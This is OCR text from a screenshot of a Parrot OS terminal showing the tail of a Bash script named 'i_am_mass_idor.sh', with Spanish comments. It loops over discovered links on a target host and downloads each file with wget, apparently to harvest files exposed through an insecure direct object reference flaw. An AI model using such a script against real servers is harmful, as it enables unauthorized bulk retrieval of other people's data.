 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 7.2 i_am_mass_idor.sh * I
19 fi
20
21 # Descargar los archivos encontrados
22 for link in $links; do
23 full_url="http://$host$link"
24 echo "[+] Descargando: $full_url"
25 wget -q "$full_url" || echo "[!] Error descargando $full_url"
26 done
27 done
28
29 echo "[+] Descargas completadas."
30